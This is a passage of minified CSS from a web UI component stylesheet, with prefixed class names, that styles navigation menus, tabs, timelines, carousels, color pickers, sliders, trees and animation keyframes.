.2s}.z3b9c3nav .z3b9c3nav-mored,.z3b9c3nav-itemed>a .z3b9c3nav-more{transform:rotate(180deg)}.z3b9c3nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z3b9c3nav .z3b9c3nav-child a{color:#666;color:rgba(0,0,0,.8)}.z3b9c3nav .z3b9c3nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z3b9c3nav-child dd{margin:1px 0;position:relative}.z3b9c3nav-child dd.z3b9c3this{background-color:#F6F6F6;color:#000}.z3b9c3nav-child dd.z3b9c3this:after{display:none}.z3b9c3nav-child-r{left:auto;right:0}.z3b9c3nav-child-c{text-align:center}.z3b9c3nav-tree{width:200px;padding:0}.z3b9c3nav-tree .z3b9c3nav-item{display:block;width:100%;line-height:40px}.z3b9c3nav-tree .z3b9c3nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z3b9c3nav-tree .z3b9c3nav-item>a{padding-top:5px;padding-bottom:5px}.z3b9c3nav-tree .z3b9c3nav-more{right:15px}.z3b9c3nav-tree .z3b9c3nav-item>a .z3b9c3nav-more{padding:5px 0}.z3b9c3nav-tree .z3b9c3nav-bar{width:5px;height:0;background-color:#009688}.z3b9c3side .z3b9c3nav-tree .z3b9c3nav-bar{width:2px}.z3b9c3nav-tree .z3b9c3nav-child dd.z3b9c3this,.z3b9c3nav-tree .z3b9c3nav-child dd.z3b9c3this a,.z3b9c3nav-tree .z3b9c3this,.z3b9c3nav-tree .z3b9c3this>a,.z3b9c3nav-tree .z3b9c3this>a:hover{background-color:#009688;color:#fff}.z3b9c3nav-tree .z3b9c3this:after{display:none}.z3b9c3nav-itemed>a,.z3b9c3nav-tree .z3b9c3nav-title a,.z3b9c3nav-tree .z3b9c3nav-title a:hover{color:#fff!important}.z3b9c3nav-tree .z3b9c3nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z3b9c3nav-tree .z3b9c3nav-child dd{margin:0}.z3b9c3nav-tree .z3b9c3nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z3b9c3nav-tree .z3b9c3nav-child,.z3b9c3nav-tree .z3b9c3nav-child a:hover{background:0 0;color:#fff}.z3b9c3nav-itemed>.z3b9c3nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z3b9c3nav-itemed>.z3b9c3nav-child>.z3b9c3this>.z3b9c3nav-child{display:block}.z3b9c3nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z3b9c3breadcrumb{font-size:0}.z3b9c3breadcrumb>*{font-size:14px}.z3b9c3breadcrumb a{color:#999!important}.z3b9c3breadcrumb a:hover{color:#5FB878!important}.z3b9c3breadcrumb a cite{color:#666;font-style:normal}.z3b9c3breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z3b9c3tab{margin:10px 0;text-align:left!important}.z3b9c3tab[overflow]>.z3b9c3tab-title{overflow:hidden}.z3b9c3tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z3b9c3tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z3b9c3tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z3b9c3tab-title .z3b9c3this{color:#000}.z3b9c3tab-title .z3b9c3this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z3b9c3tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z3b9c3tab-bar .z3b9c3icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z3b9c3tab-item{display:none}.z3b9c3tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z3b9c3tab-more li.z3b9c3this:after{border-bottom-color:#eee;border-radius:2px}.z3b9c3tab-more .z3b9c3tab-bar .z3b9c3icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z3b9c3tab-more .z3b9c3tab-bar .z3b9c3icon{top:-2px\0/IE9}.z3b9c3tab-content{padding:15px 0}.z3b9c3tab-title li .z3b9c3tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z3b9c3tab-title li .z3b9c3tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z3b9c3tab-brief>.z3b9c3tab-title .z3b9c3this{color:#009688}.z3b9c3tab-brief>.z3b9c3tab-more li.z3b9c3this:after,.z3b9c3tab-brief>.z3b9c3tab-title .z3b9c3this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z3b9c3tab-brief[overflow]>.z3b9c3tab-title .z3b9c3this:after{top:-1px}.z3b9c3tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z3b9c3tab-card>.z3b9c3tab-title{background-color:#FAFAFA}.z3b9c3tab-card>.z3b9c3tab-title li{margin-right:-1px;margin-left:-1px}.z3b9c3tab-card>.z3b9c3tab-title .z3b9c3this{background-color:#fff}.z3b9c3tab-card>.z3b9c3tab-title .z3b9c3this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z3b9c3tab-card>.z3b9c3tab-title .z3b9c3tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z3b9c3tab-card>.z3b9c3tab-more .z3b9c3this{background:0 0;color:#5FB878}.z3b9c3tab-card>.z3b9c3tab-more .z3b9c3this:after{border:none}.z3b9c3timeline{padding-left:5px}.z3b9c3timeline-item{position:relative;padding-bottom:20px}.z3b9c3timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z3b9c3timeline-axis:hover{color:#FF5722}.z3b9c3timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z3b9c3timeline-item:first-child:before{display:block}.z3b9c3timeline-item:last-child:before{display:none}.z3b9c3timeline-content{padding-left:25px}.z3b9c3timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z3b9c3timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z3b9c3timeline_h .z3b9c3timeline-item{float:left;width:300px;}.z3b9c3timeline_h .z3b9c3timeline-axis{left:-10px;}.z3b9c3timeline_h .z3b9c3timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z3b9c3timeline_h .z3b9c3timeline-item:last-child:before {display: block;}.z3b9c3timeline_h .z3b9c3timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z3b9c3timeline_h .z3b9c3timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z3b9c3timeline_h .z3b9c3text .z3b9c3timeline-title{text-align:center;}.z3b9c3timeline_h.z3b9c3interlaced .z3b9c3timeline-item:nth-child(even) .z3b9c3timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z3b9c3timeline_h.z3b9c3interlaced .z3b9c3timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z3b9c3slider-wrap-btn{width:20px;height:20px;}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-item:before{left:50%;}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-axis{left:50%;margin-left: -10px;}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-item:nth-child(odd) .z3b9c3timeline-content{padding-right:53%}.z3b9c3timeline.z3b9c3y-interlaced .z3b9c3timeline-item:nth-child(even) .z3b9c3timeline-content{padding-left:53%;}.z3b9c3timeline.z3b9c3img-interlaced .z3b9c3timeline-item:before{left:50%;}.z3b9c3timeline.z3b9c3img-interlaced .z3b9c3timeline-axis{left:50%;margin-left: -10px;}.z3b9c3img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z3b9c3img-interlaced .image{position: relative;}.z3b9c3img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z3b9c3img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z3b9c3img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z3b9c3img-interlaced .image img {max-width: 100%;}.z3b9c3img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z3b9c3img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z3b9c3img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z3b9c3img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z3b9c3img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z3b9c3badge,.z3b9c3badge-dot,.z3b9c3badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z3b9c3badge{height:18px;line-height:18px}.z3b9c3badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z3b9c3badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z3b9c3btn .z3b9c3badge,.z3b9c3btn .z3b9c3badge-dot{margin-left:5px}.z3b9c3nav .z3b9c3badge,.z3b9c3nav .z3b9c3badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z3b9c3nav .z3b9c3badge{margin-top:-10px}.z3b9c3tab-title .z3b9c3badge,.z3b9c3tab-title .z3b9c3badge-dot{left:5px;top:-2px}.z3b9c3carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z3b9c3carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z3b9c3carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z3b9c3icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z3b9c3carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z3b9c3carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z3b9c3carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z3b9c3carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z3b9c3carousel:hover .z3b9c3carousel-arrow[lay-type=add],.z3b9c3carousel[lay-arrow=always] .z3b9c3carousel-arrow[lay-type=add]{right:20px}.z3b9c3carousel[lay-arrow=always] .z3b9c3carousel-arrow{opacity:1;left:20px}.z3b9c3carousel[lay-arrow=none] .z3b9c3carousel-arrow{display:none}.z3b9c3carousel-arrow:hover,.z3b9c3carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z3b9c3carousel:hover .z3b9c3carousel-arrow{display:block\9;opacity:1;left:20px}.z3b9c3carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z3b9c3carousel[lay-indicator=outside]{margin-bottom:30px}.z3b9c3carousel[lay-indicator=outside] .z3b9c3carousel-ind{top:10px}.z3b9c3carousel[lay-indicator=outside] .z3b9c3carousel-ind ul{background-color:rgba(0,0,0,.5)}.z3b9c3carousel[lay-indicator=none] .z3b9c3carousel-ind{display:none}.z3b9c3carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z3b9c3carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z3b9c3carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z3b9c3carousel-ind li.z3b9c3this{background-color:#fff}.z3b9c3carousel>[carousel-item]>.z3b9c3carousel-next,.z3b9c3carousel>[carousel-item]>.z3b9c3carousel-prev,.z3b9c3carousel>[carousel-item]>.z3b9c3this{display:block}.z3b9c3carousel>[carousel-item]>.z3b9c3this{left:0}.z3b9c3carousel>[carousel-item]>.z3b9c3carousel-prev{left:-100%}.z3b9c3carousel>[carousel-item]>.z3b9c3carousel-next{left:100%}.z3b9c3carousel>[carousel-item]>.z3b9c3carousel-next.z3b9c3carousel-left,.z3b9c3carousel>[carousel-item]>.z3b9c3carousel-prev.z3b9c3carousel-right{left:0}.z3b9c3carousel>[carousel-item]>.z3b9c3this.z3b9c3carousel-left{left:-100%}.z3b9c3carousel>[carousel-item]>.z3b9c3this.z3b9c3carousel-right{left:100%}.z3b9c3carousel[lay-anim=updown] .z3b9c3carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>*,.z3b9c3carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z3b9c3carousel[lay-anim=updown] .z3b9c3carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z3b9c3carousel[lay-anim=updown] .z3b9c3carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z3b9c3carousel[lay-anim=updown] .z3b9c3carousel-ind ul{padding:3px 5px}.z3b9c3carousel[lay-anim=updown] .z3b9c3carousel-ind li{display:block;margin:6px 0}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3this{top:0}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3carousel-prev{top:-100%}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3carousel-next{top:100%}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3carousel-next.z3b9c3carousel-left,.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3carousel-prev.z3b9c3carousel-right{top:0}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3this.z3b9c3carousel-left{top:-100%}.z3b9c3carousel[lay-anim=updown]>[carousel-item]>.z3b9c3this.z3b9c3carousel-right{top:100%}.z3b9c3carousel[lay-anim=fade]>[carousel-item]>.z3b9c3carousel-next,.z3b9c3carousel[lay-anim=fade]>[carousel-item]>.z3b9c3carousel-prev{opacity:0}.z3b9c3carousel[lay-anim=fade]>[carousel-item]>.z3b9c3carousel-next.z3b9c3carousel-left,.z3b9c3carousel[lay-anim=fade]>[carousel-item]>.z3b9c3carousel-prev.z3b9c3carousel-right{opacity:1}.z3b9c3carousel[lay-anim=fade]>[carousel-item]>.z3b9c3this.z3b9c3carousel-left,.z3b9c3carousel[lay-anim=fade]>[carousel-item]>.z3b9c3this.z3b9c3carousel-right{opacity:0}.z3b9c3fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z3b9c3fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z3b9c3fixbar li:hover{opacity:.85}.z3b9c3fixbar li:active{opacity:1}.z3b9c3fixbar .z3b9c3fixbar-top{display:none;font-size:40px}body .z3b9c3util-face{border:none;background:0 0}body .z3b9c3util-face .z3b9c3layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z3b9c3util-face .z3b9c3layer-TipsG{display:none}.z3b9c3transfer-active,.z3b9c3transfer-box{display:inline-block;vertical-align:middle}.z3b9c3util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z3b9c3util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z3b9c3util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z3b9c3code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z3b9c3transfer-box,.z3b9c3transfer-header,.z3b9c3transfer-search{border-width:0;border-style:solid;border-color:#eee}.z3b9c3transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z3b9c3transfer-box .z3b9c3form-checkbox{width:100%;margin:0!important}.z3b9c3transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z3b9c3transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z3b9c3transfer-search .z3b9c3input{height:32px;padding-left:30px;font-size:12px}.z3b9c3transfer-search .z3b9c3icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z3b9c3transfer-active{margin:0 15px}.z3b9c3transfer-active .z3b9c3btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z3b9c3transfer-active .z3b9c3btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z3b9c3transfer-active .z3b9c3btn:first-child{margin-bottom:15px}.z3b9c3transfer-active .z3b9c3btn .z3b9c3icon{margin:0;font-size:14px!important}.z3b9c3transfer-data{padding:5px 0;overflow:auto}.z3b9c3transfer-data li{height:32px;line-height:32px;padding:0 10px}.z3b9c3transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z3b9c3transfer-data .z3b9c3none{padding:15px 10px;text-align:center;color:#999}.z3b9c3rate,.z3b9c3rate *{display:inline-block;vertical-align:middle}.z3b9c3rate{padding:10px 5px 10px 0;font-size:0}.z3b9c3rate li i.z3b9c3icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z3b9c3rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z3b9c3rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z3b9c3colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z3b9c3colorpicker:hover{border-color:#d2d2d2}.z3b9c3colorpicker.z3b9c3colorpicker-lg{width:34px;height:34px;line-height:32px}.z3b9c3colorpicker.z3b9c3colorpicker-sm{width:24px;height:24px;line-height:22px}.z3b9c3colorpicker.z3b9c3colorpicker-xs{width:22px;height:22px;line-height:20px}.z3b9c3colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z3b9c3colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z3b9c3colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z3b9c3colorpicker-trigger-i.z3b9c3icon-close{color:#999}.z3b9c3colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z3b9c3colorpicker-main-wrapper{height:180px;position:relative}.z3b9c3colorpicker-basis{width:260px;height:100%;position:relative}.z3b9c3colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z3b9c3colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z3b9c3colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z3b9c3colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z3b9c3colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z3b9c3colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z3b9c3colorpicker-alpha-bgcolor{height:100%;position:relative}.z3b9c3colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z3b9c3colorpicker-main-pre{padding-top:7px;font-size:0}.z3b9c3colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z3b9c3colorpicker-pre:nth-child(11n+1){margin-left:0}.z3b9c3colorpicker-pre-isalpha{background:url([data-uri])}.z3b9c3colorpicker-pre.z3b9c3this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z3b9c3colorpicker-pre>div{height:100%;border-radius:2px}.z3b9c3colorpicker-main-input{text-align:right;padding-top:7px}.z3b9c3colorpicker-main-input .z3b9c3btn-container .z3b9c3btn{margin:0 0 0 10px}.z3b9c3colorpicker-main-input div.z3b9c3inline{float:left;margin-right:10px;font-size:14px}.z3b9c3colorpicker-main-input input.z3b9c3input{width:150px;height:30px;color:#666}.z3b9c3slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z3b9c3slider-bar{border-radius:3px;position:absolute;height:100%}.z3b9c3slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z3b9c3slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z3b9c3slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z3b9c3slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z3b9c3slider-wrap-btn.z3b9c3slider-hover,.z3b9c3slider-wrap-btn:hover{transform:scale(1.2)}.z3b9c3slider-wrap-btn.z3b9c3disabled:hover{transform:scale(1)!important}.z3b9c3slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z3b9c3slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z3b9c3slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z3b9c3slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z3b9c3slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z3b9c3slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z3b9c3slider-input-txt{height:100%;font-size:14px}.z3b9c3slider-input-txt input{height:100%;border:none}.z3b9c3slider-input-btn i:hover{color:#009688}.z3b9c3slider-vertical{width:4px;margin-left:33px}.z3b9c3slider-vertical .z3b9c3slider-bar{width:4px}.z3b9c3slider-vertical .z3b9c3slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z3b9c3slider-vertical .z3b9c3slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z3b9c3slider-vertical .z3b9c3slider-tips{top:auto;left:2px}@media \0screen{.z3b9c3slider-wrap-btn{margin-left:-20px}.z3b9c3slider-vertical .z3b9c3slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z3b9c3slider-vertical .z3b9c3slider-tips{margin-left:-8px}.z3b9c3slider>span{margin-left:8px}}.z3b9c3tree{line-height:22px}.z3b9c3tree .z3b9c3form-checkbox{margin:0!important}.z3b9c3tree-set{width:100%;position:relative}.z3b9c3tree-pack{display:none;padding-left:20px;position:relative}.z3b9c3tree-iconClick,.z3b9c3tree-main{display:inline-block;vertical-align:middle}.z3b9c3tree-line .z3b9c3tree-pack{padding-left:27px}.z3b9c3tree-line .z3b9c3tree-set .z3b9c3tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z3b9c3tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z3b9c3tree-entry:hover{background-color:#eee}.z3b9c3tree-line .z3b9c3tree-entry:hover{background-color:rgba(0,0,0,0)}.z3b9c3tree-line .z3b9c3tree-entry:hover .z3b9c3tree-txt{color:#999;text-decoration:underline;transition:.3s}.z3b9c3tree-main{cursor:pointer;padding-right:10px}.z3b9c3tree-line .z3b9c3tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z3b9c3tree-line .z3b9c3tree-set.z3b9c3tree-setLineShort:before{height:13px}.z3b9c3tree-line .z3b9c3tree-set.z3b9c3tree-setHide:before{height:0}.z3b9c3tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z3b9c3tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z3b9c3tree-iconClick .z3b9c3icon{font-size:18px}.z3b9c3tree-icon .z3b9c3icon{font-size:12px;color:#666}.z3b9c3tree-iconArrow{padding:0 5px}.z3b9c3tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z3b9c3tree-btnGroup,.z3b9c3tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z3b9c3tree-spread>.z3b9c3tree-entry>.z3b9c3tree-iconClick>.z3b9c3tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z3b9c3tree-txt{display:inline-block;vertical-align:middle;color:#555}.z3b9c3tree-search{margin-bottom:15px;color:#666}.z3b9c3tree-btnGroup .z3b9c3icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z3b9c3tree-btnGroup .z3b9c3icon:hover{color:#999;transition:.3s}.z3b9c3tree-entry:hover .z3b9c3tree-btnGroup{visibility:visible}.z3b9c3tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z3b9c3tree-emptyText{text-align:center;color:#999}.z3b9c3anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z3b9c3anim.z3b9c3icon{display:inline-block}.z3b9c3anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z3b9c3trans,.z3b9c3trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z3b9c3rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z3b9c3rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z3b9c3anim-rotatey{-webkit-animation-name:z3b9c3rotatey;animation-name:z3b9c3rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z3b9c3rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z3b9c3rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z3b9c3anim-rotate{-webkit-animation-name:z3b9c3rotate;animation-name:z3b9c3rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z3b9c3up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z3b9c3up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z3b9c3anim-up{-webkit-animation-name:z3b9c3up;animation-name:z3b9c3up}@-webkit-keyframes z3b9c3upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z3b9c3upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z3b9c3anim-upbit{-webkit-animation-name:z3b9c3upbit;animation-name:z3b9c3upbit}@keyframes z3b9c3down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z3b9c3anim-down{animation-name:z3b9c3down}@keyframes z3b9c3downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z3b9c3anim-downbit{animation-name:z3b9c3downbit}@-webkit-keyframes z3b9c3scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes 